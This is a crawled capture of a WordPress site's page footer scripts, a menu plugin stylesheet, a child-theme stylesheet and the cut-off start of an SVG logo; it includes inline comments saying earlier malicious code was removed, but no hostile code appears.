			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PV9TKDQV" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://lordisloft.com/wp-content/plugins/jumbo-by-bonfire/jumbo.js?ver=1" id="bonfire-jumbo-js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/lordisloft.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;
/* ]]> */
</script>
<script type="text/javascript" src="https://lordisloft.com/wp-content/themes/lordisloft/framework/js/jquery.easing.min.js" id="minti-easing-js"></script>
<script type="text/javascript" src="https://lordisloft.com/wp-content/themes/lordisloft/framework/js/waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://lordisloft.com/wp-content/themes/lordisloft/framework/js/waypoints-sticky.min.js" id="minti-waypoints-sticky-js"></script>
<script type="text/javascript" src="https://lordisloft.com/wp-content/themes/lordisloft/framework/js/prettyPhoto.js" id="minti-prettyphoto-js"></script>
<script type="text/javascript" src="https://lordisloft.com/wp-content/themes/lordisloft/framework/js/isotope.pkgd.min.js" id="minti-isotope-js"></script>
<script type="text/javascript" src="https://lordisloft.com/wp-content/themes/lordisloft/framework/js/functions.js" id="minti-functions-js"></script>
<script type="text/javascript" src="https://lordisloft.com/wp-content/themes/lordisloft/framework/js/flexslider.min.js" id="minti-flexslider-js"></script>
<script type="text/javascript" src="https://lordisloft.com/wp-content/themes/lordisloft/framework/js/smoothscroll.js" id="minti-smoothscroll-js"></script>
<script type="text/javascript" src="https://lordisloft.com/wp-includes/js/comment-reply.min.js?ver=ba93a5c5611b589f2eb3586836ea97f3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://lordisloft.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script></script>
	<script type="text/javascript">
	jQuery(document).ready(function($){
		"use strict";
	    
		/* PrettyPhoto Options */
		var lightboxArgs = {			
						animation_speed: 'fast',
						overlay_gallery: false,
			autoplay_slideshow: false,
						slideshow: 5000,
									opacity: 0.8,
						show_title: false,
			social_tools: "",			deeplinking: false,
			allow_resize: true,
			allow_expand: false,
			counter_separator_label: '/',
			default_width: 1160,
			default_height: 653
		};
		
					
		/* General Lightbox */
		$('a[class^="prettyPhoto"], a[rel^="prettyPhoto"], .prettyPhoto').prettyPhoto(lightboxArgs);

		/* WooCommerce Lightbox */
		$("a[data-rel^='prettyPhoto']").prettyPhoto({
			hook: 'data-rel',
			social_tools: false,
			deeplinking: false,
			overlay_gallery: false,
			opacity: 0.8,
			allow_expand: false, /* Allow the user to expand a resized image. true/false */
			show_title: false
		});

		
	    
	    
	    	
	    /* Fill rest of page */
	    			    
	});
	</script>
	
</body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1764454691 -->

--- FILE ---
content_type: text/css
request_url: https://lordisloft.com/wp-content/plugins/jumbo-by-bonfire/jumbo.css?ver=1
body_size: 3286
content:
/*************************************************************
[TABLE OF CONTENTS]

- THE WRAPPER
- LOGO
- MENU BUTTON
- SECONDARY MENU BUTTON
- USER GRAVATAR
- MAIN MENU
- SECONDARY MENU
- MISC
- FOR DIRECTIONAL SLIDES
*************************************************************/


/* THE WRAPPER
******************/
.jumbo-buttons-wrapper {
	position:fixed;
	top:0;
	left:0;
	height:62px;
	z-index:99999;
}
.jumbo-buttons-wrapper-absolute {
	position:absolute;
}


/* LOGO
******************/
.jumbo-logo-wrapper {
	margin:80px 60px 30px 60px;
}
.jumbo-logo-image img {
	height:auto;
	max-width:250px;
}


/* MENU BUTTON
******************/
.jumbo-menu-button {
	-webkit-tap-highlight-color:rgba(0,0,0,0);

	background-color:#E73213;
	float:left;
	padding:18px 25px 16px 23px;
	text-decoration:none;
	cursor:pointer;
	
	-webkit-transition:all .25s ease;
	-moz-transition:all .25s ease;
	transition:all .25s ease;
}
.jumbo-menu-button:hover {
	background-color:#FB4627;
}
.jumbo-menu-button:before,
.jumbo-menu-button:after,
.jumbo-menu-button div.jumbo-menu-button-middle {
	background-color:#fff;
	content:'';
	display:block;
	width:24px;
	height:4px;
	margin:4px 0;

	-moz-transition:all .25s ease-in-out;
	-webkit-transition:all .25s ease-in-out;
	transition: all.25s ease-in-out;
}


/* SECONDARY MENU BUTTON
******************/
.jumbo-secondary-menu-button {
	-webkit-tap-highlight-color:rgba(0,0,0,0);

	background-color:#E73213;
	border-left:1px solid #FB4627;
	float:left;
	width:27px;
	height:62px;
	text-decoration:none;
	cursor:pointer;
	
	-webkit-transition: all .25s ease;
	-moz-transition: all .25s ease;
	transition: all .25s ease;
}
.jumbo-secondary-menu-button:hover {
	background-color:#FB4627;
}
.jumbo-secondary-menu-button i {
	margin:24px 0 0 10px;
	/* webkit top margin */
	-webkit-margin-before:25px;
	font-size:12px;
	color:#fff;
	
	-webkit-transition: all .25s ease;
	-moz-transition: all .25s ease;
	transition: all .25s ease;
}


/* USER GRAVATAR
**************************************************/
.jumbo-gravatar-wrapper,
.jumbo-gravatar-wrapper a {
	width:62px;
	height:62px;
	cursor:pointer;
	float:left;
	overflow:hidden;
	padding:0;
	background:#1C2024;
}
.jumbo-gravatar-wrapper img {
	-webkit-transition:all .7s ease;
	-moz-transition:all .7s ease;
	transition:all .4s ease;
}
	
.jumbo-gravatar-tooltip-wrapper {
	top:64px;
	margin-left:-19px;
	position:absolute;
	pointer-events:none;
	left:-5000px;
	opacity:0;
	
	-webkit-transform: translateY(-5px);
	-moz-transform: translateY(-5px);
	transform: translateY(-5px);
	
	-webkit-transition:opacity .4s ease, -webkit-transform .4s ease;
	-moz-transition:opacity .4s ease, -moz-transform .4s ease;
	transition:opacity .4s ease, transform .4s ease;
}
.jumbo-gravatar-tooltip-wrapper-active {
	left:auto;
	opacity:1;
	
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	transform: translateY(0);
}
.jumbo-gravatar-tooltip {
	width:100px;
	padding:8px 0 7px 0;
	margin-top:-11px;
	/* webkit top margin */
	-webkit-margin-before:-11px;
		
	font-family:'Montserrat',arial,tahoma,verdana;
	font-weight:700;
	font-size:10px;
	text-align:center;
	
	/* tooltip text color */
	color:#A6BFCD;
	/* tooltip background color*/
	background-color:#fff;
	
	-webkit-border-radius:1px;
	-moz-border-radius:1px;
	border-radius:1px;
	
	-webkit-box-shadow: 0px 0px 2px 0px rgba(50, 50, 50, 0.2);
	-moz-box-shadow: 0px 0px 2px 0px rgba(50, 50, 50, 0.2);
	box-shadow: 0px 0px 2px 0px rgba(50, 50, 50, 0.2);
}
.jumbo-gravatar-tooltip-wrapper i {
	margin-left:46px;
	font-size:12px;
	/* tooltip color*/
	color:#fff;
}


/* MAIN MENU
**************************************************/
.jumbo-by-bonfire-wrapper {
	width:100%;
	height:100%;
	position:fixed;
	top:0;
	z-index:99996;
	opacity:0;
	
	-webkit-transform: translateY(-100%);
	-moz-transform: translateY(-100%);
	transform: translateY(-100%);
}
.jumbo-by-bonfire-wrapper-two {
	-webkit-transform: translateY(100%);
	-moz-transform: translateY(100%);
	transform: translateY(100%);
}
/* the main menu */
.jumbo-main-menu-wrapper {
	width:100%;
	height:100%;

	text-align:center;
	position:fixed;
	top:0;
	opacity:0;
	z-index:99998;
	
	-webkit-transform: translateY(100%);
	-moz-transform: translateY(100%);
	transform: translateY(100%);
}
.jumbo-main-menu-wrapper-inner {
	width:100%;
	height:100%;
	overflow-y:auto;
}
.jumbo-main-menu-wrapper-inner-inner {
	width:100%;
	height:100%;
	display:table;
}
.jumbo-main-menu-wrapper-inner-inner .jumbo-by-bonfire {
	width:100%;
	height:100%;
	vertical-align:middle;
	display:table-cell;
}
.jumbo-main-menu-wrapper ul { margin:0px 60px 0 60px; }
.jumbo-main-menu-wrapper li {
	list-style:none;
	margin:0 auto;
	padding:0 0 10px 0;
}
.bonfire-jumbo-main-item {
	-webkit-tap-highlight-color:rgba(0,0,0,0);
	
	font-size:50px;
	line-height:67px;
	font-family:'Montserrat',arial,tahoma,verdana;
	font-weight:700;
	color:#fff;
	opacity:.25;
	
	-webkit-transition:all .35s ease;
	-moz-transition:all .35s ease;
	transition:all .35s ease;
}
.jumbo-main-menu-wrapper a, .jumbo-main-menu-wrapper a:hover { text-decoration:none; }
.jumbo-main-menu-wrapper a:hover .bonfire-jumbo-main-item {
	color:#fff;
	opacity:1;
}
.bonfire-jumbo-main-desc {
	font-family:'Montserrat',arial,tahoma,verdana;
	font-weight:400;
	letter-spacing:.19em;
	font-size:13px;
	color:#D8D5D5;
	opacity:.35;
	display:block;
	padding:0;
	margin:12px 0 -12px 0;
	height:30px;
	
	-webkit-transition:all .5s ease;
	-moz-transition:all .5s ease;
	transition:all .5s ease;
}
.jumbo-main-menu-wrapper a:hover .bonfire-jumbo-main-desc {
	opacity:1;
}
/* the background image */
.jumbo-background-image {
	position:fixed;
	top:0;
	width:100%;
	height:100%;
	z-index:99995;
	opacity:0;
	background-size:cover;
	background-repeat:no-repeat;
	background-position:top center;
	
	-webkit-transform: translateY(-100%);
	-moz-transform: translateY(-100%);
	transform: translateY(-100%);
}
.jumbo-background-image-active {
	opacity:.3;
	pointer-events:auto !important;
	
	-webkit-transform: translateY(0) !important;
	-moz-transform: translateY(0) !important;
	transform: translateY(0) !important;
	
	-webkit-transform: translateX(0) !important;
	-moz-transform: translateX(0) !important;
	transform: translateX(0) !important;
}

/* the background color */
.jumbo-background-color {
	position:fixed;
	top:0;
	width:100%;
	height:100%;
	z-index:99994;
	
	-webkit-transform: translateY(-100%);
	-moz-transform: translateY(-100%);
	transform: translateY(-100%);
	
	/* main menu background color */
	background-color:#000;
	
	-webkit-transition: opacity .3s ease, -webkit-transform 0s ease .3s;
	-moz-transition: opacity .3s ease, -moz-transform 0s ease .3s;
	transition: opacity .3s ease, transform 0s ease .3s;
}
.jumbo-background-color-active {
	opacity:1;
	
	-webkit-transform: translateY(0) !important;
	-moz-transform: translateY(0) !important;
	transform: translateY(0) !important;
	
	-webkit-transform: translateX(0) !important;
	-moz-transform: translateX(0) !important;
	transform: translateX(0) !important;
	
	-webkit-transition: opacity .3s ease, -webkit-transform 0s ease;
	-moz-transition: opacity .3s ease, -moz-transform 0s ease;
	transition: opacity .3s ease, transform 0s ease;
}

/* the dotted overlay */
.jumbo-dot-overlay {
	width:100%;
	height:100%;
	position:fixed;
	top:0;
	opacity:0;
	z-index:99997;
	
	-webkit-transform: translateY(-100%);
	-moz-transform: translateY(-100%);
	transform: translateY(-100%);
	
	background-image:url(images/dot-overlay.png);
	background-repeat:repeat-both;
}
/* Retina display .jumbo-dot-overlay */
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
       only screen and (min--moz-device-pixel-ratio: 1.5),
       only screen and (min-resolution: 240dpi)
{
.jumbo-dot-overlay { background-size:10px 10px !important; background-image: url(images/dot-overlay@2x.png);}
}
.jumbo-dot-overlay-active {
	opacity:.25;
	
	-webkit-transform: translateY(0) !important;
	-moz-transform: translateY(0) !important;
	transform: translateY(0) !important;
	
	-webkit-transform: translateX(0) !important;
	-moz-transform: translateX(0) !important;
	transform: translateX(0) !important;
	
	-webkit-transition: opacity .3s ease;
	-moz-transition: opacity .3s ease;
	transition: opacity .3s ease;
}

/* allows for smooth fade out */
.jumbo-animation-out {
	-webkit-transition: opacity .3s ease, -webkit-transform 0s ease .3s;
	-moz-transition: opacity .3s ease, -moz-transform 0s ease .3s;
	transition: opacity .3s ease, transform 0s ease .3s;
}
/* activate main menu elements */
.jumbo-menu-active {
	opacity:1;
	
	-webkit-transform: translateY(0) !important;
	-moz-transform: translateY(0) !important;
	transform: translateY(0) !important;
	
	-webkit-transform: translateX(0) !important;
	-moz-transform: translateX(0) !important;
	transform: translateX(0) !important;
	
	-webkit-transition: opacity .3s ease;
	-moz-transition: opacity .3s ease;
	transition: opacity .3s ease;
}

/*
Sub-menu (main)
**************************************************/
/* hide descriptions for sub-menu items */
.jumbo-main-menu-wrapper li ul.sub-menu .bonfire-jumbo-main-desc {
	display:none;
}
/* make main menu's sub-menu horizontal */
.jumbo-main-menu-wrapper li ul.sub-menu li {
	display:inline-block;
	list-style-type:none;
	margin:0 10px;
}
.jumbo-main-menu-wrapper ul.sub-menu li a .bonfire-jumbo-main-item {
	font-size:17px;
	line-height:18px;
}
.jumbo-main-menu-wrapper li ul.sub-menu li:first-child {
	margin-left:-57px;
}
.jumbo-main-menu-wrapper li ul.sub-menu li:last-child {
	margin-right:-57px;
}



/* font size + li height on lower screens*/
@media screen and (max-width: 650px) {
.bonfire-jumbo-main-item { font-size:25px; line-height:28px; }
.bonfire-jumbo-main-desc { font-size:11px; }
.jumbo-main-menu-wrapper ul { margin:0 15px; }
.jumbo-main-menu-wrapper li ul.sub-menu li { display:block; margin:0 -14px; }
.jumbo-main-menu-wrapper li ul.sub-menu li:first-child { margin-top:10px; margin-left:-14px; }
.jumbo-main-menu-wrapper li ul.sub-menu li:last-child { margin-bottom:10px; margin-right:-14px; }
.jumbo-main-menu-wrapper ul.sub-menu li a .bonfire-jumbo-main-item {
	font-size:14px;
	line-height:14px;
}
.jumbo-logo-wrapper { margin-left:15px; margin-right:15px; }
}













/* SECONDARY MENU
**************************************************/
/* secondary menu tooltip */
.jumbo-accordion-tooltip {
	margin:51px 0 0 16px;
	/* webkit margin */
	-webkit-margin-before:51px;
	position:absolute;
	z-index:99997;
	opacity:0;
	
	pointer-events:none;
	
	font-size:12px;
	color:#fff;
}
/* secondary menu wrapper */
.jumbo-by-bonfire-secondary {
	width:180px;
	position:absolute;
	z-index:99996;
	margin:0;
	padding:0;
	top:58px;
	left:-1000%;
	-webkit-backface-visibility:hidden;
	backface-visibility:hidden;

	opacity:0;
	overflow:hidden;

	/* secondary menu background color */
	background-color:#fff;

	-webkit-border-radius:1px;
	-moz-border-radius:1px;
	border-radius:1px;

	-webkit-transition: -webkit-transform .1s ease;
	-moz-transition: -moz-transform .1s ease;
	transition: transform .1s ease;
	
	-webkit-transform: translateY(-10px);
	-moz-transform: translateY(-10px);
	transform: translateY(-10px);
	
	-webkit-box-shadow: 0px 0px 3px 0px rgba(50, 50, 50, 0.3);
	-moz-box-shadow: 0px 0px 3px 0px rgba(50, 50, 50, 0.3);
	box-shadow: 0px 0px 3px 0px rgba(50, 50, 50, 0.3);
}
.jumbo-menu-active-secondary {
	opacity:1;
	left:66px;
	
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	transform: translateY(0px);
}

.jumbo-by-bonfire-secondary .menu {
	text-align:left;
	position:relative;
	margin:0;
	padding:0 !important;
}
.jumbo-by-bonfire-secondary .menu ul {
	list-style:none;
	padding:0;
}
.jumbo-by-bonfire-secondary .menu li {
	list-style:none;
	padding:0;
	margin:0;
	position:relative;

	/* secondary menu item separators */
	border-top:1px solid #ECECEC;
	
	-webkit-transition: all .1s ease;
	-moz-transition: all .1s ease;
	transition: all .1s ease;
}
.jumbo-by-bonfire-secondary .menu li a:hover {
	/* secondary menu item backgrond hover color */
	background-color:#F9F9F9;
}
/* show top border on first child only */
.jumbo-by-bonfire-secondary ul.sub-menu > li:first-child {
	border-top:1px solid #ECECEC;
}
.jumbo-by-bonfire-secondary .menu li:first-child,
.jumbo-by-bonfire-secondary ul.sub-menu > li li:first-child {
	border-top:none;
}
.jumbo-by-bonfire-secondary .menu a {
	padding:16px 0 16px 15px;
	/* webkit padding */
	-webkit-padding-before:17px;
	-webkit-padding-after:15px;
	margin:0;
	display:block;
	cursor:pointer;
	outline:none;
	
	/* top-level menu font */
	font-family:'Montserrat',arial,tahoma,verdana;
	font-weight:400;
	font-size:11px;
	color:#65696C;
	text-decoration:none;
	letter-spacing:0;

	/* remove the flickering effect of a tapped link/button when on a touch device */
	-webkit-tap-highlight-color:rgba(0,0,0,0);
}
.jumbo-by-bonfire-secondary .menu a:hover, .jumbo-by-bonfire-secondary .menu a:active {
	color:#111;
	text-decoration:none;
}
.jumbo-by-bonfire-secondary .menu a i {
	margin-left:-5px;
	margin-right:5px;
	display:inline-block;
	width:20px;
	text-align:center;
	font-size:12px;
}

/*
Expand arrow
**************************************************/
/* the arrow button */
.jumbo-by-bonfire-secondary .menu li span {
	display:inline-block;
	width:34px;
	height:51px;
	position:absolute;
	z-index:999;
	top:0;
	right:0;
	padding:9px 0 0 0;
	margin:0;
	cursor:pointer;
	text-align:center;
	line-height:8px;
}
.jumbo-by-bonfire-secondary .menu li span span {
	width:100%;
	height:26px;
	position:relative;
	padding:0;
	margin:0;
	top:1px;
	border-left:1px solid #EBEBEB;
}
.jumbo-by-bonfire-secondary .menu li span span svg {
	width:10px;
	height:10px;
	padding:0;
	margin:8px 2px 0 0;
	fill:#8C9093;
	pointer-events:none;
	
	-webkit-transform:rotate(90deg);
	-moz-transform:rotate(90deg);
	-ms-transform:rotate(90deg);
	transform:rotate(90deg);
	
	-webkit-transition:all .3s ease;
	-moz-transition:all .3s ease;
	-ms-transition:all .3s ease;
	transition:all .3s ease;
}
.jumbo-by-bonfire-secondary .menu li span:hover svg {
	fill:#000;
}
/* the arrow button (active state) */
.jumbo-by-bonfire-secondary .menu li span.jumbo-submenu-active svg {	
	-webkit-transform:rotate(270deg);
	-moz-transform:rotate(270deg);
	-ms-transform:rotate(270deg);
	transform:rotate(270deg);
}
/* the arrow button for sub-menus */
.jumbo-by-bonfire-secondary .sub-menu li span {
	height:29px;
	padding:5px 0 5px 0;
}
.jumbo-by-bonfire-secondary .sub-menu li span span {
	height:20px;
}
.jumbo-by-bonfire-secondary .sub-menu li span span svg {
	margin:5px 2px 0 0;
}

/*
Sub-menu (secondary)
**************************************************/
/* sub-menu wrapper */
.jumbo-by-bonfire-secondary .sub-menu {
	position:static;
	width:100%;
	margin:0;
	padding:0;
	text-transform:none;

	/* sub-menu background color*/
	background:#F9F9F9;
}
.jumbo-by-bonfire-secondary .sub-menu ul {
	list-style:none;
	position:static;
	margin:0;
	padding:0;
}
.jumbo-by-bonfire-secondary .sub-menu li {
	list-style:none;
	margin:0;
	padding:0;
	float:none;
	border:none;
}
/* show sub-menu item separator + add top padding to sub-menu's first item */
.jumbo-by-bonfire-secondary .sub-menu li:first-child {
	padding-top:7px;
}
/* add bottom padding to sub-menu's last item */
.jumbo-by-bonfire-secondary .sub-menu li:last-child {
	padding-bottom:5px;
}
/* sub-menu item */
.jumbo-by-bonfire-secondary .sub-menu a {
	padding:5px 0 7px 15px;
	display:block;
	border-bottom: none;
	line-height:22px;
	outline:none;

	/* sub-menu item color */
	color:#A4ABB0;
}
/* sub-menu item hover */
.jumbo-by-bonfire-secondary .sub-menu a:hover {
	text-decoration:none;

	/* sub-menu item hover color */
	color:#65696C;
}
/* no background hover on sub-menu */
.jumbo-by-bonfire-secondary .sub-menu li a:hover {
	background:none !important;
}


/* MISC
**************************************************/
/* push down jumbo if WordPress toolbar is active */
.jumbo-wp-toolbar {
	margin-top:32px;
}
@media screen and (max-width: 782px) {
.jumbo-wp-toolbar {
	margin-top:46px;
}
}


/* FOR DIRECTIONAL SLIDES
**************************************************/
.jumbo-by-bonfire-wrapper-top,
.jumbo-main-menu-wrapper-top,
.jumbo-dot-overlay-top,
.jumbo-background-image-top,
.jumbo-background-color-top {
	-webkit-transform:translateY(-100%);
	-moz-transform:translateY(-100%);
	transform:translateY(-100%);
	
	-webkit-transition: opacity 0s ease, -webkit-transform .3s ease 0s;
	-moz-transition: opacity 0s ease, -moz-transform .3s ease 0s;
	transition: opacity 0s ease, transform .3s ease 0s;
}
.jumbo-by-bonfire-wrapper-left,
.jumbo-main-menu-wrapper-left,
.jumbo-dot-overlay-left,
.jumbo-background-image-left,
.jumbo-background-color-left {
	-webkit-transform:translateX(-100%);
	-moz-transform:translateX(-100%);
	transform:translateX(-100%);
	
	-webkit-transition: opacity 0s ease, -webkit-transform .3s ease 0s;
	-moz-transition: opacity 0s ease, -moz-transform .3s ease 0s;
	transition: opacity 0s ease, transform .3s ease 0s;
}
.jumbo-by-bonfire-wrapper-right,
.jumbo-main-menu-wrapper-right,
.jumbo-dot-overlay-right,
.jumbo-background-image-right,
.jumbo-background-color-right {
	-webkit-transform:translateX(100%);
	-moz-transform:translateX(100%);
	transform:translateX(100%);
	
	-webkit-transition: opacity 0s ease, -webkit-transform .3s ease 0s;
	-moz-transition: opacity 0s ease, -moz-transform .3s ease 0s;
	transition: opacity 0s ease, transform .3s ease 0s;
}
.jumbo-by-bonfire-wrapper-bottom,
.jumbo-main-menu-wrapper-bottom,
.jumbo-dot-overlay-bottom,
.jumbo-background-image-bottom,
.jumbo-background-color-bottom {
	-webkit-transform:translateY(100%);
	-moz-transform:translateY(100%);
	transform:translateY(100%);

	-webkit-transition: opacity 0s ease, -webkit-transform .3s ease 0s;
	-moz-transition: opacity 0s ease, -moz-transform .3s ease 0s;
	transition: opacity 0s ease, transform .3s ease 0s;
}

--- FILE ---
content_type: text/css
request_url: https://lordisloft.com/wp-content/themes/lordisloft-child/style.css?ver=1
body_size: 591
content:
/*
Theme Name: Lordis Loft Child Theme
Author: ACS Creative
Template: lordisloft
Version: 1.0
*/

@import url("../lordisloft/style.css");

body.home #fulltitle {
    display: none;
}

#header.header-transparent.header-v1 {
    box-shadow: none!important;
}

#header #logo,
#mobile-logo {
    width: 316px;
    height: 132px!important;
    margin: -10px 0 0 0!important;
}

#mobile-header .logo {
    margin-left: -40px!important;
}

#header #navigation {
    display: none;
}

#mobile-header {
    background: none!important;
    box-shadow: none!important;
}

a#mobile-navigation-btn {
    display: none;
}


/*—— JUMBO MENU ——*/
.jumbo-menu-button:before, 
.jumbo-menu-button:after, 
.jumbo-menu-button div.jumbo-menu-button-middle {
    height: 1px;
    margin: 7px 0;
    width: 33px;
}

ul.sub-menu li span.bonfire-jumbo-main-item {
    font-weight: 400!important;
    text-transform: capitalize;
    opacity: 0.5;
}

.bonfire-jumbo-main-item {
    font-size: 26px;
    line-height: 52px;
    text-transform: uppercase;
    opacity: 0.95;
}

.jumbo-main-menu-wrapper li ul.sub-menu li {
    display: block;
    margin: 0;
}

.jumbo-main-menu-wrapper li ul.sub-menu li:first-child {
    margin-left: 0;
}

.jumbo-main-menu-wrapper li ul.sub-menu li:last-child {
    margin-right: 0;
}

.jumbo-main-menu-wrapper li {
    list-style: none;
    margin: 0 auto 24px auto;
    padding: 0 0 10px 0;
}

.hp-promo-1 {
    position: relative;
    margin-top: -250px;
    z-index: 2;
}

/*—— NEW EDITS ——*/
.sidebar-logo {
	margin-bottom: 20px;
}

#footer {border-top: 5px solid #66a2c3 !important;}


--- FILE ---
content_type: image/svg+xml
request_url: https://lordisloft.com/wp-content/uploads/Logo-Vector-v2.svg
body_size: 4240
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 382 156" style="enable-background:new 0 0 382 156;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;fill:#070606;}
	.st2{fill:#FFFFFF;}
</style>
<g id="Layer_5" class="st0">
	<rect x="-72" y="-60" class="st1" width="493" height="255"/>
</g>
<g id="Layer_1">
	<g>
